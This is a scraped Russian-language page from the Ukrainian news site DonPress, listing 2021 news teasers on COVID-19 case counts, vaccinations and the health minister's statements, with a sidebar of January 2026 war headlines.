  В Украине «всего» пять тысяч новых случаев коронавируса

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2104/%D0%91%D0%B5%D0%B7%D1%8B%D0%BC%D1%8F%D0%BD%D0%BD%D1%8B%D0%B9_6.jpg?itok=P2utNszS" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          02.05.2021
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          10:19
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          109
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>В Украине за минувшие сутки, 1 мая, подтверждено 5094 новых случая коронавирусной инфекции. Лидирует по количеству заболевших Днепропетровская область.</p>

<p>Об этом рассказал министр здравоохранения Максим Степанов на своей странице в Facebook.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/02-05-2021-v-ukraine-vsego-pyat-tysyach-novykh-sluchaev-koronavirusa" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  В Минздраве призвали украинцев соблюдать на майские праздники и Пасху ряд правил: опубликован перечень

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2104/medium%20%281%29_1.jpg?itok=KgCOA8ua" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          27.04.2021
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          11:13
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          138
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>В Украине во время Пасхи и майских праздников не будет новых карантинных ограничений. Об этом заявил министр здравоохранения Максим Степанов.</p>

<p>Он назвал правила работы церквей и обратился к украинцам с призывом придерживаться ряда правил:</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/27-04-2021-v-minzdrave-prizvali-ukraincev-soblyudat-na-mayskie-prazdniki-i-paskhu-ryad-pravil" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  В Минздраве пообещали выход Киева из «красной» зоны карантина

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2104/medium_0.jpg?itok=zl0ajcI-" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          27.04.2021
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          09:46
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          148
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Киев станет следующим регионом Украины, который выйдет из «красной» зоны карантина. Об этом на брифинге заявил министр здравоохранения Максим Степанов.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/27-04-2021-v-minzdrave-poobeschali-vykhod-kieva-iz-krasnoy-zony-karantina" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  В Украине удерживается низкий уровень новых заражений COVID-19

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2104/koronavirus_4.jpg?itok=0l4RaCyn" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          27.04.2021
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          08:29
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          193
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>В Украине за минувшие сутки подтвердили еще 7915 новых новых случаев коронавируса, в то же время выздоровели 17 391 пациент. Об этом сообщил министр здравоохранения Украины Максим Степанов. </p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/27-04-2021-v-ukraine-uderzhivaetsya-nizkiy-uroven-novykh-zarazheniy-covid-19" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  В Украине за воскресенье сделали минимальное число прививок от коронавируса

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2104/medium%20%281%29_0.jpg?itok=h-_gTTVE" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          26.04.2021
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          13:29
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          65
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>В Киеве и 8 областях Украины за минувшие сутки не сделали ни одной прививки от коронавируса. При этом в целом по стране 25 апреля вакцинировали 1 114 человек, что в 4 раза меньше, чем 24 апреля, и почти в 13 раз меньше, чем в пятницу, 23.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/26-04-2021-v-ukraine-za-voskresene-sdelali-minimalnoe-chislo-privivok-ot-koronavirusa" class="s-teaser__link"></a>
</div>

  
    <nav class="pager" role="navigation" aria-labelledby="pagination-heading">
    <h4 id="pagination-heading" class="visually-hidden">Нумерация страниц</h4>
    <ul class="pager__items js-pager__items">
                                                        <li class="pager__item is-active">
                                          <a href="?page=0" title="Текущая страница">
            <span class="visually-hidden">
              Текущая страница
            </span>1</a>
        </li>
              <li class="pager__item">
                                          <a href="?page=1" title="Go to page 2">
            <span class="visually-hidden">
              Страница
            </span>2</a>
        </li>
              <li class="pager__item">
                                          <a href="?page=2" title="Go to page 3">
            <span class="visually-hidden">
              Страница
            </span>3</a>
        </li>
                          <li class="pager__item pager__item--ellipsis" role="presentation">&hellip;</li>
                          <li class="pager__item pager__item--next">
          <a href="?page=1" title="На следующую страницу" rel="next">
            <span class="visually-hidden">Следующая страница</span>
            <span aria-hidden="true">›</span>
          </a>
        </li>
                          <li class="pager__item pager__item--last">
          <a href="?page=29" title="На последнюю страницу">
            <span class="visually-hidden">Последняя страница</span>
            <span aria-hidden="true">»</span>
          </a>
        </li>
          </ul>
  </nav>


  
  

  
  
</div>



  </div>
</div>

    </header>
  
  
  

  
  
  

  
  

  
  
</div>


  </div>

  </div>

      
        </div>

          <aside class="s-layout__page-sidebar s-sidebar" role="complementary">
          <div class="region region-sidebar-first">
            


<div id="block-dpt-quicktabsnewstabs" class="block block--quicktabs">
  
    
      <div class="quicktabs-wrapper" id="quicktabs-news_tabs"><ul class="quicktabs-tabs" role="tablist"><li role="tab" aria-controls="quicktabs-tabpage-news_tabs-0" aria-selected="true" id="quicktabs-tab-news_tabs-0" tabIndex="-1" class="active Последние-новости" tabindex="0"><a href="https://donpress.com/quicktabs/nojs/news_tabs/0" class="use-ajax quicktabs-loaded" data-quicktabs-tab-index="0">Последние новости</a></li><li role="tab" aria-controls="quicktabs-tabpage-news_tabs-1" aria-selected="false" id="quicktabs-tab-news_tabs-1" tabIndex="-1" class="Топ-за-сутки"><a href="https://donpress.com/quicktabs/nojs/news_tabs/1" class="use-ajax" data-quicktabs-tab-index="1">Топ за сутки</a></li></ul><div class="quicktabs-main" id="quicktabs-container-news_tabs"><div id="quicktabs-tabpage-news_tabs-0" class="quicktabs-tabpage" role="tabpanel" aria-labelledby="quicktabs-tab-news_tabs-0" tabindex="0">
<div class="quicktabs-block-title"></div>
<div>



<div class="s-news-feed s-news-feed--last">
    
  <h3>19 января 2026, понедельник</h3>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      19:20
    </div>
          </div>

  <h2 class="s-feed__label">
    



   Силы беспилотных систем поразили важные объекты рф на оккупированных территориях

  </h2>

  <a href="https://donpress.com/news/19-01-2026-sily-bespilotnykh-sistem-porazili-vazhnye-obekty-rf-na-okkupirovannykh" class="s-feed__link">



   Силы беспилотных систем поразили важные объекты рф на оккупированных территориях
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      18:55
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Трамп: Европа должна сосредоточиться на войне в Украине, а не на Гренландии

  </h2>

  <a href="https://donpress.com/news/19-01-2026-tramp-evropa-dolzhna-sosredotochitsya-na-voyne-v-ukraine-ne-na-grenlandii" class="s-feed__link">



  Трамп: Европа должна сосредоточиться на войне в Украине, а не на Гренландии
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      18:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Чехия не будет передавать Украине самолеты: названы причины

  </h2>

  <a href="https://donpress.com/news/19-01-2026-chekhiya-ne-budet-peredavat-ukraine-samolety-nazvany-prichiny" class="s-feed__link">



  Чехия не будет передавать Украине самолеты: названы причины
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      17:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Россияне пытаются полностью изолировать город на одном из направлений

  </h2>

  <a href="https://donpress.com/news/19-01-2026-rossiyane-pytayutsya-polnostyu-izolirovat-gorod-na-odnom-iz-napravleniy" class="s-feed__link">



  Россияне пытаются полностью изолировать город на одном из направлений
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      16:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Беларусь заявила, что она &quot;приглашена&quot; в Совет мира Трампа

  </h2>

  <a href="https://donpress.com/news/19-01-2026-belarus-zayavila-chto-ona-priglashena-v-sovet-mira-trampa" class="s-feed__link">



  Беларусь заявила, что она &quot;приглашена&quot; в Совет мира Трампа
</a>

  
  
  


</div>
      

<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      15:52
    </div>
          </div>

  <h2 class="s-feed__label">
    



  РФ начала переброску Ту-95МС: возможна подготовка ударов

  </h2>

  <a href="https://donpress.com/news/19-01-2026-rf-nachala-perebrosku-tu-95ms-vozmozhna-podgotovka-udarov" class="s-feed__link">



  РФ начала переброску Ту-95МС: возможна подготовка ударов
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      14:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Соловьев сказал, на какую страну СНГ после Украины должна напасть рф: ему ответили 

  </h2>

  <a href="https://donpress.com/news/19-01-2026-solovev-skazal-na-kakuyu-stranu-sng-posle-ukrainy-dolzhna-napast-rf-emu-otvetili" class="s-feed__link">



  Соловьев сказал, на какую страну СНГ после Украины должна напасть рф: ему ответили 
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      14:03
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Аналитик сказал, в каком случае ввозможен перелом в войне в 2026 году

  </h2>

  <a href="https://donpress.com/news/19-01-2026-analitik-skazal-v-kakom-sluchae-vvozmozhen-perelom-v-voyne-v-2026-godu" class="s-feed__link">



  Аналитик сказал, в каком случае ввозможен перелом в войне в 2026 году
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:10
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Путин получил от Трампа приглашение войти в «Совет мира» по Газе

  </h2>

  <a href="https://donpress.com/news/19-01-2026-putin-poluchil-ot-trampa-priglashenie-voyti-v-sovet-mira-po-gaze" class="s-feed__link">



  Путин получил от Трампа приглашение войти в «Совет мира» по Газе
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      12:40
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Кремлевский философ призвал лишить независимости бывшие республики Советского союза

  </h2>

  <a href="https://donpress.com/news/19-01-2026-kremlevskiy-filosof-prizval-lishit-nezavisimosti-byvshie-respubliki-sovetskogo" class="s-feed__link">



  Кремлевский философ призвал лишить независимости бывшие республики Советского союза
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      12:20
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Аналитики рассказали о продвижениях армии рф на Донетчине

  </h2>

  <a href="https://donpress.com/news/19-01-2026-analitiki-rasskazali-o-prodvizheniyakh-armii-rf-na-donetchine" class="s-feed__link">



  Аналитики рассказали о продвижениях армии рф на Донетчине
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      11:44
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Атака БПЛА на Саратовскую область рф

  </h2>

  <a href="https://donpress.com/news/19-01-2026-ataka-bpla-na-saratovskuyu-oblast-rf" class="s-feed__link">



  Атака БПЛА на Саратовскую область рф
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      11:10
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Военный рассказал о ситуации возле Ямполя

  </h2>

  <a href="https://donpress.com/news/19-01-2026-voennyy-rasskazal-o-situacii-vozle-yampolya" class="s-feed__link">



  Военный рассказал о ситуации возле Ямполя
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      10:40
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Стало известно, сколько ракет «Искандер-М» рф запустила по Украине в 2025 году

  </h2>

  <a href="https://donpress.com/news/19-01-2026-stalo-izvestno-skolko-raket-iskander-m-rf-zapustila-po-ukraine-v-2025-godu" class="s-feed__link">



  Стало известно, сколько ракет «Искандер-М» рф запустила по Украине в 2025 году
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      10:10
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В DeepState рассказали о наступлении рф под Запорожьем

  </h2>

  <a href="https://donpress.com/news/19-01-2026-v-deepstate-rasskazali-o-nastuplenii-rf-pod-zaporozhem" class="s-feed__link">



  В DeepState рассказали о наступлении рф под Запорожьем
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      09:40
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Военный назвал одну из главных целей рф на Донбассе

  </h2>

  <a href="https://donpress.com/news/19-01-2026-voennyy-nazval-odnu-iz-glavnykh-celey-rf-na-donbasse" class="s-feed__link">



  Военный назвал одну из главных целей рф на Донбассе
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      09:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Донецк атаковали дроны, часть районов обесточена

  </h2>

  <a href="https://donpress.com/news/19-01-2026-doneck-atakovali-drony-chast-rayonov-obestochena" class="s-feed__link">



  Донецк атаковали дроны, часть районов обесточена
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      08:45
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



   Данные Генштаба ВСУ о потерях армии рф на 19 января 

  </h2>

  <a href="https://donpress.com/news/19-01-2026-dannye-genshtaba-vsu-o-poteryakh-armii-rf-na-19-yanvarya" class="s-feed__link">



   Данные Генштаба ВСУ о потерях армии рф на 19 января 
</a>

  
  
  


</div>

  <h3>18 января 2026, воскресенье</h3>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      18:52
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Сырский анонсировал наступательные операции ВСУ в 2026 году

  </h2>

  <a href="https://donpress.com/news/18-01-2026-syrskiy-anonsiroval-nastupatelnye-operacii-vsu-v-2026-godu" class="s-feed__link">



  Сырский анонсировал наступательные операции ВСУ в 2026 году
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      17:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  РФ начала тотальную мобилизацию на оккупированных территориях Донецкой и Луганской областей

  </h2>

  <a href="https://donpress.com/news/18-01-2026-rf-nachala-totalnuyu-mobilizaciyu-na-okkupirovannykh-territoriyakh-doneckoy-i" class="s-feed__link">



  РФ начала тотальную мобилизацию на оккупированных территориях Донецкой и Луганской областей
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      17:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В ВСУ опровергли успехи рф в Донецкой области

  </h2>

  <a href="https://donpress.com/news/18-01-2026-v-vsu-oprovergli-uspekhi-rf-v-doneckoy-oblasti" class="s-feed__link">



  В ВСУ опровергли успехи рф в Донецкой области
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      16:30
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  В ВСУ рассказали о зачистке территории под Покровском

  </h2>

  <a href="https://donpress.com/news/18-01-2026-v-vsu-rasskazali-o-zachistke-territorii-pod-pokrovskom" class="s-feed__link">



  В ВСУ рассказали о зачистке территории под Покровском
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      16:00
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  &quot;Патриот&quot;, пораженный ВС рф под Харьковом, оказался макетом

  </h2>

  <a href="https://donpress.com/news/18-01-2026-patriot-porazhennyy-vs-rf-pod-kharkovom-okazalsya-maketom" class="s-feed__link">



  &quot;Патриот&quot;, пораженный ВС рф под Харьковом, оказался макетом
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      15:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



   Z-военкор &quot;обрадовал&quot; россиян новостями с фронта 

  </h2>

  <a href="https://donpress.com/news/18-01-2026-z-voenkor-obradoval-rossiyan-novostyami-s-fronta" class="s-feed__link">



   Z-военкор &quot;обрадовал&quot; россиян новостями с фронта 
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      15:00
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Оккупанты назвали количество жителей &quot;освобожденной&quot;  Попасной

  </h2>

  <a href="https://donpress.com/news/18-01-2026-okkupanty-nazvali-kolichestvo-zhiteley-osvobozhdennoy-popasnoy" class="s-feed__link">



  Оккупанты назвали количество жителей &quot;освобожденной&quot;  Попасной
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      14:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Ситуация в Харьковской области: оккупанты пытаются прорваться

  </h2>

  <a href="https://donpress.com/news/18-01-2026-situaciya-v-kharkovskoy-oblasti-okkupanty-pytayutsya-prorvatsya" class="s-feed__link">



  Ситуация в Харьковской области: оккупанты пытаются прорваться
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      14:00
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  РФ пытается создать «буферную зону» на одном из направлений

  </h2>

  <a href="https://donpress.com/news/18-01-2026-rf-pytaetsya-sozdat-bufernuyu-zonu-na-odnom-iz-napravleniy" class="s-feed__link">



  РФ пытается создать «буферную зону» на одном из направлений
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:30
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Возле ЗАЭС начался ремонт линии электропередач 

  </h2>

  <a href="https://donpress.com/news/18-01-2026-vozle-zaes-nachalsya-remont-linii-elektroperedach" class="s-feed__link">



  Возле ЗАЭС начался ремонт линии электропередач 
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Медведчук высказался об оккупации Украины

  </h2>

  <a href="https://donpress.com/news/18-01-2026-medvedchuk-vyskazalsya-ob-okkupacii-ukrainy" class="s-feed__link">



  Медведчук высказался об оккупации Украины
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      12:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Путин продлил сроки захвата Донбасса: NYP оценил их реалистичность

  </h2>

  <a href="https://donpress.com/news/18-01-2026-putin-prodlil-sroki-zakhvata-donbassa-nyp-ocenil-ikh-realistichnost" class="s-feed__link">



  Путин продлил сроки захвата Донбасса: NYP оценил их реалистичность
</a>

  
  
  


</div>

</div>



</div>
</div>
<div id="quicktabs-tabpage-news_tabs-1" class="quicktabs-tabpage quicktabs-hide" role="tabpanel" aria-labelledby="quicktabs-tab-news_tabs-1" tabindex="0">
<div class="quicktabs-block-title"></div>
<div>Идёт загрузка ...</div>
</div>
</div>
</div>

  </div>

  </div>

        
      </aside>
        

  </main>

  
</div>

  <div class="s-footer">
    <div class="s-footer__inner">
      <div class="s-footer__top">
                          <div class="region region-footer-top">
    
<div class="s-site">
      <a href="https://donpress.com/" title="Главная" rel="home" class="s-site__logo">
      <img src="/themes/custom/dpt/logo.svg" alt="Главная"/>
    </a>
    <div class="s-site__info">
          <a class="s-site__name" href="https://donpress.com/" title="Главная" rel="home">DonPress</a>
              <div class="s-site__slogan">Независимое издание</div>
      </div>
</div>


      
              <ul class="s-menu s-menu--footer s-menu--level-1">
                    <li class="s-menu__item">
        <a href="https://donpress.com/contact" data-drupal-link-system-path="contact">Контакт</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/about" data-drupal-link-system-path="node/211">О нас</a>
              </li>
        </ul>
  


  

  </div>

                </div>
      <div class="s-footer__bottom">
                          <div class="region region-footer-warning">
            


<div id="block-textblock-copyright" class="block block--dp-block">
  
    
      Любое использование материалов сайта DonPress.com разрешается исключительно при условии указания названия ресурса (Интернет-издание «ДонПресс») и активной (не закрытой от поисковиков) ссылки на постоянный адрес страницы с материалом. Нарушение авторских прав преследуется по закону.
  </div>

  </div>

                          </div>
    </div>
  </div>
<a href="#" id="return-to-top"></a>
</div>


    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"taxonomy\/term\/8646","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"ru"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"addtoany\/addtoany,blazy\/blazy,blazy\/classlist,blazy\/load,blazy\/polyfill,blazy\/promise,blazy\/raf,blazy\/ratio,blazy\/webp,dp_mistake\/common,dpt\/base,google_analytics\/google_analytics,quicktabs\/quicktabs,si_stat\/drupal.si_stat,system\/base,views\/views.module","theme":"dpt","theme_token":null},"ajaxTrustedUrl":{"https:\/\/donpress.com\/search":true},"google_analytics":{"account":"UA-50026712-1","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"quicktabs":{"qt_news_tabs":{"tabs":[{"title":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","weight":0,"type":"block_content","content":{"view_content":{"options":{"vid":"article_block","display":"default","args":""}},"node_content":{"options":{"nid":"","view_mode":"full","hide_title":true}},"block_content":{"options":{"bid":"views_block:news_feed-last","block_title":"","display_title":false}},"qtabs_content":{"options":{"machine_name":""}}},"tab_page":0},{"title":"\u0422\u043e\u043f \u0437\u0430 \u0441\u0443\u0442\u043a\u0438","weight":0,"type":"block_content","content":{"view_content":{"options":{"vid":"article_block","display":"default","args":""}},"node_content":{"options":{"nid":"","view_mode":"full","hide_title":true}},"block_content":{"options":{"bid":"views_block:news_feed-top","block_title":"","display_title":false}},"qtabs_content":{"options":{"machine_name":""}}},"tab_page":1}]}},"si_stat":{"data":{"entity_type":"taxonomy_term","entity_id":"8646"},"url":"\/modules\/custom\/si_stat\/si_stat.php"},"blazy":{"loadInvisible":false,"offset":300,"saveViewportOffsetDelay":50,"loader":true,"unblazy":null},"blazyIo":{"disconnect":false,"rootMargin":"0px","threshold":[0,0.25,0.5,0.75,1]},"dp_mistake":{"color":"green"},"user":{"uid":0,"permissionsHash":"e4b4b4f2bdfbba0851fa15ae8174e64ca5930e0b09ff9781e309082e92f54a10"}}</script>
<script src="/files/js/js_mxfXsOg1sGVKudLHop-WcTaN67stHHnf33jzBuPcNus.js"></script>
<script src="https://static.addtoany.com/menu/page.js" async></script>
<script src="/files/js/js_NtlBqb0nF4SAMe-hgpR23mq8gWkZBx_4iamOPFmNv7s.js"></script>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
